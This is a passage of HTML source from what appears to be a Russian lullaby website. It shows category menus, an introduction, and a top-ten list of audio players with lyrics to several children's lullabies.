												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27876</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8971</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7068</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5274</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4977</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4178</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4164</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
